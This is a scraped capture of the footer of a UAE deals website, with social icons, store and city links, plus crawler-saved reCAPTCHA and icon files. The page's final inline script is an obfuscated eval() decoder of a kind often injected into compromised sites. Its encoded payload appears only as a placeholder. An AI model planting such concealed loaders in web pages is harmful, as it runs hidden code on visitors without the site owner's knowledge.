26.4003C7.581 26.1711 7.08177 25.8307 6.66663 25.4003C6.22408 24.972 5.88642 24.4472 5.67996 23.867C5.35443 23.0605 5.17388 22.2029 5.14663 21.3337C5.14663 20.0003 5.06663 19.507 5.06663 16.0003C5.06663 12.4937 5.06663 12.0003 5.14663 10.667C5.1526 9.80173 5.31056 8.94425 5.61329 8.13366C5.84802 7.57087 6.20831 7.0692 6.66663 6.66699C7.07171 6.20855 7.57234 5.84445 8.13329 5.60033C8.94603 5.30705 9.80262 5.15376 10.6666 5.14699C12 5.14699 12.4933 5.06699 16 5.06699C19.5066 5.06699 20 5.06699 21.3333 5.14699C22.1797 5.1567 23.0182 5.30999 23.8133 5.60033C24.4192 5.8252 24.963 6.19079 25.4 6.66699C25.8369 7.07656 26.1783 7.5773 26.4 8.13366C26.6963 8.94557 26.8497 9.8027 26.8533 10.667C26.92 12.0003 26.9333 12.4937 26.9333 16.0003C26.9333 19.507 26.92 20.0003 26.8533 21.3337ZM16 9.16033C14.6477 9.16296 13.3266 9.56636 12.2035 10.3195C11.0804 11.0727 10.2058 12.1419 9.69014 13.392C9.17448 14.6421 9.04093 16.0169 9.30635 17.3429C9.57178 18.6688 10.2243 19.8864 11.1814 20.8416C12.1385 21.7969 13.3573 22.447 14.6838 22.7099C16.0102 22.9727 17.3848 22.8365 18.6339 22.3184C19.883 21.8003 20.9505 20.9236 21.7015 19.799C22.4525 18.6745 22.8533 17.3526 22.8533 16.0003C22.8551 15.1005 22.6789 14.2091 22.3349 13.3776C21.991 12.5461 21.486 11.7907 20.8491 11.1551C20.2122 10.5194 19.4559 10.0159 18.6237 9.67356C17.7915 9.33123 16.8998 9.15681 16 9.16033ZM16 20.4403C15.1218 20.4403 14.2634 20.1799 13.5332 19.6921C12.8031 19.2042 12.234 18.5107 11.8979 17.6994C11.5619 16.8881 11.474 15.9954 11.6453 15.1341C11.8166 14.2728 12.2395 13.4817 12.8604 12.8608C13.4814 12.2398 14.2725 11.817 15.1338 11.6456C15.995 11.4743 16.8878 11.5622 17.6991 11.8983C18.5104 12.2344 19.2038 12.8034 19.6917 13.5336C20.1796 14.2637 20.44 15.1222 20.44 16.0003C20.44 16.5834 20.3251 17.1608 20.102 17.6994C19.8789 18.2381 19.5518 18.7276 19.1395 19.1399C18.7272 19.5522 18.2378 19.8792 17.6991 20.1024C17.1604 20.3255 16.583 20.4403 16 20.4403Z" fill="white"></path></svg></a><a href="https://www.twitter.com/dealzbook.ae"><svg class="social-icon" width="32" height="32" viewbox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="linkedin-title"><title id="linkedin-title">Dealzsaudi LinkedIn</title><path d="M27.5 3.5H4.5C3.94687 3.5 3.5 3.94687 3.5 4.5V27.5C3.5 28.0531 3.94687 28.5 4.5 28.5H27.5C28.0531 28.5 28.5 28.0531 28.5 27.5V4.5C28.5 3.94687 28.0531 3.5 27.5 3.5ZM10.9156 24.8031H7.20625V12.8719H10.9156V24.8031ZM9.0625 11.2406C8.63727 11.2406 8.22159 11.1145 7.86802 10.8783C7.51446 10.642 7.23889 10.3063 7.07616 9.91339C6.91343 9.52053 6.87085 9.08824 6.95381 8.67118C7.03677 8.25412 7.24154 7.87103 7.54222 7.57035C7.8429 7.26966 8.226 7.06489 8.64306 6.98194C9.06011 6.89898 9.49241 6.94156 9.88527 7.10428C10.2781 7.26701 10.6139 7.54258 10.8502 7.89615C11.0864 8.24971 11.2125 8.66539 11.2125 9.09062C11.2094 10.2781 10.2469 11.2406 9.0625 11.2406ZM24.8031 24.8031H21.0969V19C21.0969 17.6156 21.0719 15.8375 19.1688 15.8375C17.2406 15.8375 16.9438 17.3438 16.9438 18.9V24.8031H13.2406V12.8719H16.7969V14.5031H16.8469C17.3406 13.5656 18.55 12.575 20.3563 12.575C24.1125 12.575 24.8031 15.0469 24.8031 18.2594V24.8031Z" fill="white"></path></svg></a><a href="https://www.twitter.com/dealzbook.ae"><svg class="social-icon" width="32" height="32" viewbox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="youtube-title"><title id="youtube-title">Dealzsaudi YouTube</title><path d="M26.1413 9.32634C26.04 8.92901 25.752 8.62901 25.4226 8.53701C24.84 8.37301 22 7.99967 16 7.99967C9.99996 7.99967 7.16263 8.37301 6.57463 8.53701C6.24929 8.62767 5.96129 8.92767 5.85863 9.32634C5.71329 9.89167 5.33329 12.261 5.33329 15.9997C5.33329 19.7383 5.71329 22.1063 5.85863 22.6743C5.95996 23.0703 6.24796 23.3703 6.57596 23.461C7.16263 23.6263 9.99996 23.9997 16 23.9997C22 23.9997 24.8386 23.6263 25.4253 23.4623C25.7506 23.3717 26.0386 23.0717 26.1413 22.673C26.2866 22.1077 26.6666 19.733 26.6666 15.9997C26.6666 12.2663 26.2866 9.89301 26.1413 9.32634ZM28.724 8.66367C29.3333 11.0397 29.3333 15.9997 29.3333 15.9997C29.3333 15.9997 29.3333 20.9597 28.724 23.3357C28.3853 24.649 27.3946 25.6823 26.14 26.0317C23.8613 26.6663 16 26.6663 16 26.6663C16 26.6663 8.14263 26.6663 5.85996 26.0317C4.59996 25.677 3.61063 24.645 3.27596 23.3357C2.66663 20.9597 2.66663 15.9997 2.66663 15.9997C2.66663 15.9997 2.66663 11.0397 3.27596 8.66367C3.61463 7.35034 4.60529 6.31701 5.85996 5.96767C8.14263 5.33301 16 5.33301 16 5.33301C16 5.33301 23.8613 5.33301 26.14 5.96767C27.4 6.32234 28.3893 7.35434 28.724 8.66367ZM13.3333 20.6663V11.333L21.3333 15.9997L13.3333 20.6663Z" fill="white"></path></svg></a></div><div class="app_store"><div class="links"><a href=""><img src="/img/icons/google.svg" alt="Download from Google Play Store" class="app-store-icon"></a><a href=""><img src="/img/icons/app.svg" alt="Download from App Store" class="app-store-icon"></a></div></div></div></div><div class="copyright_d"><p>&copy; 2020-2025 Dealzbook. All Rights Reserved</p></div></div><div class="d-block d-sm-none container"><div class="row"><div class="col-6 displayBlock navigationLinksForExtraSmallScreen"><a class="displayBlock darkGray" href="https://www.dealzbook.ae"> Home</a><a class="displayBlock darkGray" href="https://www.dealzbook.ae/en/stores"> Stores</a><a class="displayBlock darkGray" href="https://www.dealzbook.ae/en/catalogs"> Catalogs</a><a class="displayBlock darkGray" href="https://www.dealzbook.ae/en/about-us"> About</a></div><div class="col-6 navigationLinksForExtraSmallScreen"><a class="darkGray displayBlock" href="https://www.dealzbook.ae/en/faq"><div>FAQ</div></a><a class="darkGray displayBlock" href="https://www.dealzbook.ae/en/contact-us"><div>Contact Us</div></a><a class="darkGray displayBlock" href="https://www.dealzbook.ae/en/contact-us"><div>Terms &amp; Conditions</div></a></div></div><div class="row subHeading"><div class="col-12 mobile-footer-sections"><div class="mobile-footer-section"><h3 class="mobile-footer-title">Stores</h3><div class="mobile-footer-content"><p class="textAlignCenter"><a href="https://www.dealzbook.ae/en/store/day-to-day">Day To Day</a></p><p class="textAlignCenter"><a href="https://www.dealzbook.ae/en/store/spinneys-market">Spinneys Market</a></p><p class="textAlignCenter"><a href="https://www.dealzbook.ae/en/store/fordeal">Fordeal</a></p><p class="textAlignCenter"><a href="https://www.dealzbook.ae/en/store/for-her">For Her</a></p><p class="textAlignCenter"><a href="https://www.dealzbook.ae/en/store/ubuy">Ubuy</a></p><p class="textAlignCenter"><a href="https://www.dealzbook.ae/en/store/watsons">Watsons</a></p><p class="textAlignCenter"><a href="https://www.dealzbook.ae/en/store/saramart">saramart</a></p><p class="textAlignCenter"><a href="https://www.dealzbook.ae/en/store/justlounge">Just Lounge</a></p><p class="textAlignCenter"><a href="https://www.dealzbook.ae/en/stores">All Stores</a></p></div></div><div class="mobile-footer-section"><h3 class="mobile-footer-title">Cities</h3><div class="mobile-footer-content"><p class="textAlignCenter"><a class="" href="https://www.dealzbook.ae/en/city/abu-dhabi">Abu Dhabi</a></p><p class="textAlignCenter"><a class="" href="https://www.dealzbook.ae/en/city/al-ain">Al Ain</a></p><p class="textAlignCenter"><a class="" href="https://www.dealzbook.ae/en/city/dubai">Dubai</a></p><p class="textAlignCenter"><a class="" href="https://www.dealzbook.ae/en/city/sharjah">Sharjah</a></p><p class="textAlignCenter"><a class="" href="https://www.dealzbook.ae/en/city/ajman">Ajman</a></p><p class="textAlignCenter"><a class="" href="https://www.dealzbook.ae/en/city/umm-al-quwain">Umm al Quwain</a></p><p class="textAlignCenter"><a class="" href="https://www.dealzbook.ae/en/city/ras-al-khaimah">Ras Al Khaimah</a></p><p class="textAlignCenter"><a class="" href="https://www.dealzbook.ae/en/city/al-fujairah">Al Fujairah</a></p></div></div><div class="mobile-footer-section"><h3 class="mobile-footer-title">countries</h3><div class="mobile-footer-content"><p class="textAlignCenter"><a target="_blank" href="https://www.dealzbook.ae">Dealzbook UAE</a></p></div></div></div><div class="col-sm-3"></div><div class="col-sm-3"><div class="h4 subHeading2 textAlignCenter">Follow Us On</div><div class="social social-link-f"><a href="https://www.facebook.com/dealzbook.ae"><svg class="social-icon" width="32" height="32" viewbox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="facebook-title"><title id="facebook-title">Dealzsaudi Facebook</title><path d="M27.5 3.5H4.5C3.94687 3.5 3.5 3.94687 3.5 4.5V27.5C3.5 28.0531 3.94687 28.5 4.5 28.5H27.5C28.0531 28.5 28.5 28.0531 28.5 27.5V4.5C28.5 3.94687 28.0531 3.5 27.5 3.5ZM24.6125 10.7969H22.6156C21.05 10.7969 20.7469 11.5406 20.7469 12.6344V15.0437H24.4844L23.9969 18.8156H20.7469V28.5H16.85V18.8188H13.5906V15.0437H16.85V12.2625C16.85 9.03437 18.8219 7.275 21.7031 7.275C23.0844 7.275 24.2688 7.37813 24.6156 7.425V10.7969H24.6125Z" fill="white"></path></svg></a><a href="https://www.twitter.com/dealzbook.ae"><svg class="social-icon" width="32" height="32" viewbox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="twitter-title"><title id="twitter-title">Dealzsaudi Twitter</title><path d="M29 7.94689C28.0437 8.35939 27.0031 8.65626 25.9312 8.77189C27.0441 8.11075 27.8774 7.06626 28.275 5.83439C27.2307 6.4556 26.0867 6.89121 24.8937 7.12189C24.3951 6.58885 23.792 6.1642 23.1221 5.87441C22.4522 5.58462 21.7298 5.4359 21 5.43751C18.0468 5.43751 15.6718 7.83126 15.6718 10.7688C15.6718 11.1813 15.7218 11.5938 15.8031 11.9906C11.3812 11.7594 7.43745 9.64689 4.81558 6.41251C4.33784 7.2285 4.08749 8.15759 4.09058 9.10314C4.09058 10.9531 5.0312 12.5844 6.46558 13.5438C5.62028 13.5105 4.79477 13.2781 4.0562 12.8656V12.9313C4.0562 15.5219 5.88745 17.6688 8.32808 18.1625C7.86982 18.2815 7.39841 18.3424 6.92495 18.3438C6.57808 18.3438 6.24995 18.3094 5.9187 18.2625C6.5937 20.375 8.55933 21.9094 10.9 21.9594C9.0687 23.3938 6.77495 24.2375 4.28433 24.2375C3.83745 24.2375 3.42495 24.2219 2.99683 24.1719C5.35933 25.6875 8.16245 26.5625 11.1812 26.5625C20.9812 26.5625 26.3437 18.4438 26.3437 11.3969C26.3437 11.1656 26.3437 10.9344 26.3281 10.7031C27.3656 9.94376 28.275 9.00314 29 7.94689Z" fill="white"></path></svg></a><a href="https://www.twitter.com/dealzbook.ae"><svg class="social-icon" width="32" height="32" viewbox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="instagram-title"><title id="instagram-title">Dealzsaudi Instagram</title><path d="M23.12 7.28033C22.8035 7.28033 22.4942 7.37416 22.231 7.54997C21.9679 7.72578 21.7629 7.97567 21.6418 8.26803C21.5207 8.56039 21.489 8.8821 21.5507 9.19247C21.6124 9.50284 21.7648 9.78793 21.9886 10.0117C22.2124 10.2355 22.4974 10.3878 22.8078 10.4496C23.1182 10.5113 23.4399 10.4796 23.7323 10.3585C24.0246 10.2374 24.2745 10.0324 24.4503 9.76924C24.6261 9.50612 24.72 9.19678 24.72 8.88033C24.72 8.45598 24.5514 8.04901 24.2513 7.74895C23.9513 7.4489 23.5443 7.28033 23.12 7.28033ZM29.2533 10.507C29.2274 9.40072 29.0202 8.3062 28.64 7.26699C28.3009 6.37784 27.7733 5.5727 27.0933 4.90699C26.4331 4.22356 25.626 3.69923 24.7333 3.37366C23.6968 2.98187 22.6011 2.76994 21.4933 2.74699C20.08 2.66699 19.6266 2.66699 16 2.66699C12.3733 2.66699 11.92 2.66699 10.5066 2.74699C9.39883 2.76994 8.30308 2.98187 7.26663 3.37366C6.37553 3.70252 5.5692 4.22641 4.90663 4.90699C4.22319 5.56723 3.69886 6.37424 3.37329 7.26699C2.98151 8.30345 2.76957 9.3992 2.74663 10.507C2.66663 11.9203 2.66663 12.3737 2.66663 16.0003C2.66663 19.627 2.66663 20.0803 2.74663 21.4937C2.76957 22.6015 2.98151 23.6972 3.37329 24.7337C3.69886 25.6264 4.22319 26.4334 4.90663 27.0937C5.5692 27.7742 6.37553 28.2981 7.26663 28.627C8.30308 29.0188 9.39883 29.2307 10.5066 29.2537C11.92 29.3337 12.3733 29.3337 16 29.3337C19.6266 29.3337 20.08 29.3337 21.4933 29.2537C22.6011 29.2307 23.6968 29.0188 24.7333 28.627C25.626 28.3014 26.4331 27.7771 27.0933 27.0937C27.7763 26.4304 28.3044 25.6246 28.64 24.7337C29.0202 23.6945 29.2274 22.5999 29.2533 21.4937C29.2533 20.0803 29.3333 19.627 29.3333 16.0003C29.3333 12.3737 29.3333 11.9203 29.2533 10.507ZM26.8533 21.3337C26.8436 22.18 26.6903 23.0186 26.4 23.8137C26.1871 24.3939 25.8451 24.9182 25.4 25.347C24.9675 25.7877 24.4443 26.1289 23.8666 26.347C23.0716 26.6373 22.233 26.7906 21.3866 26.8003C20.0533 26.867 19.56 26.8803 16.0533 26.8803C12.5466 26.8803 12.0533 26.8803 10.72 26.8003C9.84115 26.8168 8.96609 26.6815 8.13329 26.4003C7.581 26.1711 7.08177 25.8307 6.66663 25.4003C6.22408 24.972 5.88642 24.4472 5.67996 23.867C5.35443 23.0605 5.17388 22.2029 5.14663 21.3337C5.14663 20.0003 5.06663 19.507 5.06663 16.0003C5.06663 12.4937 5.06663 12.0003 5.14663 10.667C5.1526 9.80173 5.31056 8.94425 5.61329 8.13366C5.84802 7.57087 6.20831 7.0692 6.66663 6.66699C7.07171 6.20855 7.57234 5.84445 8.13329 5.60033C8.94603 5.30705 9.80262 5.15376 10.6666 5.14699C12 5.14699 12.4933 5.06699 16 5.06699C19.5066 5.06699 20 5.06699 21.3333 5.14699C22.1797 5.1567 23.0182 5.30999 23.8133 5.60033C24.4192 5.8252 24.963 6.19079 25.4 6.66699C25.8369 7.07656 26.1783 7.5773 26.4 8.13366C26.6963 8.94557 26.8497 9.8027 26.8533 10.667C26.92 12.0003 26.9333 12.4937 26.9333 16.0003C26.9333 19.507 26.92 20.0003 26.8533 21.3337ZM16 9.16033C14.6477 9.16296 13.3266 9.56636 12.2035 10.3195C11.0804 11.0727 10.2058 12.1419 9.69014 13.392C9.17448 14.6421 9.04093 16.0169 9.30635 17.3429C9.57178 18.6688 10.2243 19.8864 11.1814 20.8416C12.1385 21.7969 13.3573 22.447 14.6838 22.7099C16.0102 22.9727 17.3848 22.8365 18.6339 22.3184C19.883 21.8003 20.9505 20.9236 21.7015 19.799C22.4525 18.6745 22.8533 17.3526 22.8533 16.0003C22.8551 15.1005 22.6789 14.2091 22.3349 13.3776C21.991 12.5461 21.486 11.7907 20.8491 11.1551C20.2122 10.5194 19.4559 10.0159 18.6237 9.67356C17.7915 9.33123 16.8998 9.15681 16 9.16033ZM16 20.4403C15.1218 20.4403 14.2634 20.1799 13.5332 19.6921C12.8031 19.2042 12.234 18.5107 11.8979 17.6994C11.5619 16.8881 11.474 15.9954 11.6453 15.1341C11.8166 14.2728 12.2395 13.4817 12.8604 12.8608C13.4814 12.2398 14.2725 11.817 15.1338 11.6456C15.995 11.4743 16.8878 11.5622 17.6991 11.8983C18.5104 12.2344 19.2038 12.8034 19.6917 13.5336C20.1796 14.2637 20.44 15.1222 20.44 16.0003C20.44 16.5834 20.3251 17.1608 20.102 17.6994C19.8789 18.2381 19.5518 18.7276 19.1395 19.1399C18.7272 19.5522 18.2378 19.8792 17.6991 20.1024C17.1604 20.3255 16.583 20.4403 16 20.4403Z" fill="white"></path></svg></a><a href="https://www.twitter.com/dealzbook.ae"><svg class="social-icon" width="32" height="32" viewbox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="linkedin-title"><title id="linkedin-title">Dealzsaudi LinkedIn</title><path d="M27.5 3.5H4.5C3.94687 3.5 3.5 3.94687 3.5 4.5V27.5C3.5 28.0531 3.94687 28.5 4.5 28.5H27.5C28.0531 28.5 28.5 28.0531 28.5 27.5V4.5C28.5 3.94687 28.0531 3.5 27.5 3.5ZM10.9156 24.8031H7.20625V12.8719H10.9156V24.8031ZM9.0625 11.2406C8.63727 11.2406 8.22159 11.1145 7.86802 10.8783C7.51446 10.642 7.23889 10.3063 7.07616 9.91339C6.91343 9.52053 6.87085 9.08824 6.95381 8.67118C7.03677 8.25412 7.24154 7.87103 7.54222 7.57035C7.8429 7.26966 8.226 7.06489 8.64306 6.98194C9.06011 6.89898 9.49241 6.94156 9.88527 7.10428C10.2781 7.26701 10.6139 7.54258 10.8502 7.89615C11.0864 8.24971 11.2125 8.66539 11.2125 9.09062C11.2094 10.2781 10.2469 11.2406 9.0625 11.2406ZM24.8031 24.8031H21.0969V19C21.0969 17.6156 21.0719 15.8375 19.1688 15.8375C17.2406 15.8375 16.9438 17.3438 16.9438 18.9V24.8031H13.2406V12.8719H16.7969V14.5031H16.8469C17.3406 13.5656 18.55 12.575 20.3563 12.575C24.1125 12.575 24.8031 15.0469 24.8031 18.2594V24.8031Z" fill="white"></path></svg></a><a href="https://www.twitter.com/dealzbook.ae"><svg class="social-icon" width="32" height="32" viewbox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="youtube-title"><title id="youtube-title">Dealzsaudi YouTube</title><path d="M26.1413 9.32634C26.04 8.92901 25.752 8.62901 25.4226 8.53701C24.84 8.37301 22 7.99967 16 7.99967C9.99996 7.99967 7.16263 8.37301 6.57463 8.53701C6.24929 8.62767 5.96129 8.92767 5.85863 9.32634C5.71329 9.89167 5.33329 12.261 5.33329 15.9997C5.33329 19.7383 5.71329 22.1063 5.85863 22.6743C5.95996 23.0703 6.24796 23.3703 6.57596 23.461C7.16263 23.6263 9.99996 23.9997 16 23.9997C22 23.9997 24.8386 23.6263 25.4253 23.4623C25.7506 23.3717 26.0386 23.0717 26.1413 22.673C26.2866 22.1077 26.6666 19.733 26.6666 15.9997C26.6666 12.2663 26.2866 9.89301 26.1413 9.32634ZM28.724 8.66367C29.3333 11.0397 29.3333 15.9997 29.3333 15.9997C29.3333 15.9997 29.3333 20.9597 28.724 23.3357C28.3853 24.649 27.3946 25.6823 26.14 26.0317C23.8613 26.6663 16 26.6663 16 26.6663C16 26.6663 8.14263 26.6663 5.85996 26.0317C4.59996 25.677 3.61063 24.645 3.27596 23.3357C2.66663 20.9597 2.66663 15.9997 2.66663 15.9997C2.66663 15.9997 2.66663 11.0397 3.27596 8.66367C3.61463 7.35034 4.60529 6.31701 5.85996 5.96767C8.14263 5.33301 16 5.33301 16 5.33301C16 5.33301 23.8613 5.33301 26.14 5.96767C27.4 6.32234 28.3893 7.35434 28.724 8.66367ZM13.3333 20.6663V11.333L21.3333 15.9997L13.3333 20.6663Z" fill="white"></path></svg></a></div><div class="app_store"><div class="links"><a href=""><svg class="app-store-icon" width="118" height="32" viewbox="0 0 118 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="google-play-title-2"><title id="google-play-title-2">Download from Google Play Store</title><path d="M113.645 31.916H4.77099C2.37575 31.916 0.416016 30.1207 0.416016 27.9265V3.9895C0.416016 1.79528 2.37575 0 4.77099 0H113.645C116.041 0 118 1.79528 118 3.9895V27.9265C118 30.1207 116.041 31.916 113.645 31.916Z" fill="#000"></path><path d="M113.645 0.63832C115.666 0.63832 117.303 2.13837 117.303 3.9895V27.9265C117.303 29.7776 115.666 31.2777 113.645 31.2777H4.77099C2.75028 31.2777 1.11281 29.7776 1.11281 27.9265V3.9895C1.11281 2.13837 2.75028 0.63832 4.77099 0.63832H113.645ZM113.645 0H4.77099C2.37575 0 0.416016 1.79528 0.416016 3.9895V27.9265C0.416016 30.1207 2.37575 31.916 4.77099 31.916H113.645C116.041 31.916 118 30.1207 118 27.9265V3.9895C118 1.79528 116.041 0 113.645 0Z" fill="#9A9A9A"></path><path d="M41.7184 8.17157C41.7184 8.8419 41.5006 9.37658 41.0652 9.76761C40.5774 10.2384 39.9329 10.4778 39.149 10.4778C38.3913 10.4778 37.7555 10.2384 37.2242 9.75963C36.6929 9.28081 36.4316 8.6823 36.4316 7.98004C36.4316 7.2698 36.6929 6.67927 37.2242 6.20046C37.7555 5.72164 38.3913 5.48224 39.149 5.48224C39.5236 5.48224 39.8807 5.54608 40.2203 5.68174C40.56 5.81741 40.83 5.99297 41.039 6.21642L40.5774 6.63937C40.229 6.2643 39.7587 6.07277 39.149 6.07277C38.6003 6.07277 38.1213 6.24834 37.7207 6.60745C37.32 6.95858 37.1197 7.42143 37.1197 7.98802C37.1197 8.55462 37.32 9.01747 37.7207 9.3686C38.1213 9.71973 38.6003 9.90327 39.149 9.90327C39.7326 9.90327 40.2203 9.72771 40.6123 9.3686C40.8648 9.13717 41.0129 8.80998 41.0477 8.39501H39.149V7.82044H41.6835C41.701 7.94014 41.7184 8.05984 41.7184 8.17157Z" fill="white"></path></svg></a><a href=""><svg class="app-store-icon" width="107" height="33" viewbox="0 0 107 33" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="app-store-title-2"><title id="app-store-title-2">Download from App Store</title><path d="M97.7592 0H8.45951C8.13995 0 7.82038 0 7.49195 0C7.21677 0 6.95047 0.00813159 6.67529 0.00813159C6.08055 0.0162632 5.48581 0.0650527 4.89995 0.1545C4.31408 0.243948 3.74597 0.414711 3.21337 0.66679C2.68077 0.910738 2.19255 1.236 1.77534 1.62632C1.34926 2.0085 0.994192 2.45574 0.72789 2.94364C0.461589 3.43153 0.275178 3.95195 0.168658 4.48864C0.0710137 5.02532 0.0177534 5.57014 0.00887671 6.11496C0.00887671 6.36704 0 6.61912 0 6.86306V25.6552C0 25.9073 0.00887671 26.1512 0.0177534 26.4033C0.0266301 26.9481 0.0798904 27.4929 0.177534 28.0296C0.275178 28.5663 0.461589 29.0948 0.736767 29.5746C1.00307 30.0625 1.35814 30.5016 1.78422 30.8838C2.20142 31.2741 2.68964 31.5912 3.22225 31.8433C3.75485 32.0873 4.32296 32.2662 4.90882 32.3556C5.49469 32.4451 6.08943 32.4938 6.68417 32.502C6.95047 32.5182 7.21677 32.5264 7.49195 32.5264C7.82038 32.5264 8.13995 32.5264 8.45951 32.5264H97.7592C98.0788 32.5264 98.3984 32.5264 98.7179 32.5264C98.9842 32.5264 99.2683 32.5264 99.5346 32.5182C100.129 32.5101 100.724 32.4613 101.31 32.3719C101.896 32.2824 102.473 32.1035 103.005 31.8596C103.538 31.6156 104.017 31.2904 104.443 30.9C104.869 30.5179 105.216 30.0706 105.491 29.5909C105.757 29.103 105.944 28.5825 106.041 28.0459C106.139 27.5092 106.192 26.9644 106.21 26.4195C106.21 26.1675 106.21 25.9235 106.21 25.6714C106.219 25.3787 106.219 25.086 106.219 24.7851V7.75754C106.219 7.45667 106.219 7.16393 106.21 6.87119C106.21 6.61912 106.21 6.37517 106.21 6.12309C106.201 5.57827 106.148 5.03346 106.041 4.49677C105.944 3.96009 105.757 3.43966 105.491 2.95177C104.94 1.97598 104.071 1.17908 103.005 0.674922C102.473 0.430974 101.905 0.260211 101.31 0.162632C100.724 0.0731843 100.129 0.0243948 99.5346 0.0162632C99.2683 0.0162632 98.9842 0.00813159 98.7179 0.00813159C98.4072 0 98.0788 0 97.7592 0Z" fill="#9A9A9A"></path></svg></a></div></div></div></div></div></div></div><script src="https://www.dealzbook.ae/js/jquery.js"></script><script src="https://www.dealzbook.ae/js/popper.min.js"></script><script src="https://www.dealzbook.ae/js/bootstrap.min.js"></script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4000479178282287" crossorigin="anonymous"></script><script>var _0xc25e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe28c(d,e,f){var g=_0xc25e[2][_0xc25e[1]](_0xc25e[0]);var h=g[_0xc25e[3]](0,e);var i=g[_0xc25e[3]](0,f);var j=d[_0xc25e[1]](_0xc25e[0])[_0xc25e[10]]()[_0xc25e[9]](function(a,b,c){if(h[_0xc25e[4]](b)!==-1)return a+=h[_0xc25e[4]](b)*(Math[_0xc25e[8]](e,c))},0);var k=_0xc25e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc25e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe28c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",75,"NDQJTpfdE",36,2,9))</script></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iD5jQ0CtVB6FlDIIvmDvIw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762992722384');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.dealzbook.ae/img/icons/google.svg
body_size: 10055
content:
<svg width="118" height="32" viewBox="0 0 118 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M113.645 31.916H4.77099C2.37575 31.916 0.416016 30.1207 0.416016 27.9265V3.9895C0.416016 1.79528 2.37575 0 4.77099 0H113.645C116.041 0 118 1.79528 118 3.9895V27.9265C118 30.1207 116.041 31.916 113.645 31.916Z" fill="black"/>
<path d="M113.645 0.63832C115.666 0.63832 117.303 2.13837 117.303 3.9895V27.9265C117.303 29.7776 115.666 31.2777 113.645 31.2777H4.77099C2.75028 31.2777 1.11281 29.7776 1.11281 27.9265V3.9895C1.11281 2.13837 2.75028 0.63832 4.77099 0.63832H113.645ZM113.645 0H4.77099C2.37575 0 0.416016 1.79528 0.416016 3.9895V27.9265C0.416016 30.1207 2.37575 31.916 4.77099 31.916H113.645C116.041 31.916 118 30.1207 118 27.9265V3.9895C118 1.79528 116.041 0 113.645 0Z" fill="#9A9A9A"/>
<path d="M41.7184 8.17157C41.7184 8.8419 41.5006 9.37658 41.0652 9.76761C40.5774 10.2384 39.9329 10.4778 39.149 10.4778C38.3913 10.4778 37.7555 10.2384 37.2242 9.75963C36.6929 9.28081 36.4316 8.6823 36.4316 7.98004C36.4316 7.2698 36.6929 6.67927 37.2242 6.20046C37.7555 5.72164 38.3913 5.48224 39.149 5.48224C39.5236 5.48224 39.8807 5.54608 40.2203 5.68174C40.56 5.81741 40.83 5.99297 41.039 6.21642L40.5774 6.63937C40.229 6.2643 39.7587 6.07277 39.149 6.07277C38.6003 6.07277 38.1213 6.24834 37.7207 6.60745C37.32 6.95858 37.1197 7.42143 37.1197 7.98802C37.1197 8.55462 37.32 9.01747 37.7207 9.3686C38.1213 9.71973 38.6003 9.90327 39.149 9.90327C39.7326 9.90327 40.2203 9.72771 40.6123 9.3686C40.8648 9.13717 41.0129 8.80998 41.0477 8.39501H39.149V7.82044H41.6835C41.701 7.94014 41.7184 8.05984 41.7184 8.17157Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M45.734 6.17708H43.3562V7.69331H45.4988V8.26788H43.3562V9.7841H45.734V10.3746H42.6855V5.58655H45.734V6.17708Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M48.5646 10.3746H47.8939V6.17708H46.4307V5.58655H50.0192V6.17708H48.5559L48.5646 10.3746Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M52.623 10.3746V5.58655H53.2938V10.3746H52.623Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M56.2726 10.3746H55.6019V6.17708H54.1387V5.58655H57.7272V6.17708H56.2639L56.2726 10.3746Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
